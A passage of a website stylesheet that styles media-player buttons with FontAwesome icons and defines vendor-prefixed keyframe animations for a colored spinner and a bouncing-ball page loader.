  margin: 3px 0 0 6px;
  height: 47px; }

body .mejs-button.mejs-playpause-button > button, body .mejs-button.mejs-volume-button > button {
  background: transparent;
  outline: none; }

.mejs-button.mejs-playpause-button.mejs-play > button:before, .mejs-button.mejs-playpause-button.mejs-pause > button:before, body .mejs-button.mejs-volume-button.mejs-mute > button:before, body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  font-size: 12px;
  content: "\f04b";
  font-family: FontAwesome;
  color: #222; }

.mejs-button.mejs-playpause-button.mejs-pause > button:before {
  content: "\f04c"; }

body .mejs-button.mejs-volume-button.mejs-mute > button:before {
  content: "\f027";
  font-size: 18px; }

body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  content: "\f026";
  font-size: 18px; }

body .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 10px; }

.cs-masonry-layout-item.col4 .mejs-time-rail {
  display: none; }

.loader-color {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  -webkit-transform: rotate(165deg);
  -moz-transform: rotate(165deg);
  -ms-transform: rotate(165deg);
  -o-transform: rotate(165deg);
  transform: rotate(165deg); }
  .loader-color:before, .loader-color:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: 0.5em;
    height: 0.5em;
    border-radius: 0.25em;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .loader-color:before {
    -webkit-animation: before 2s infinite;
    -moz-animation: before 2s infinite;
    -ms-animation: before 2s infinite;
    -o-animation: before 2s infinite;
    animation: before 2s infinite; }
  .loader-color:after {
    -webkit-animation: after 2s infinite;
    -moz-animation: after 2s infinite;
    -ms-animation: after 2s infinite;
    -o-animation: after 2s infinite;
    animation: after 2s infinite; }

@keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@keyframes after {
  /* Webkit */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-webkit-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-webkit-keyframes after {
  /* Moz */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-moz-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-moz-keyframes after {
  /* IE */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-o-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-o-keyframes after {
  /**
 * Attempt to center the whole thing!
 */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

html, body {
  height: 100%; }

.loader-color {
  position: absolute;
  top: calc(50% - 1.25em);
  left: calc(50% - 1.25em);
  /* ==========================================================================
   End Style 1
========================================================================== */
  /* ==========================================================================
   Style 2
========================================================================== */ }

@-webkit-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-moz-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-o-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
